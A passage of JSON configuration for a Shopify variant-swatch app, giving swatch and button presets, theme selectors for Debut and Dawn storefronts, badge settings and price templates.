Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, 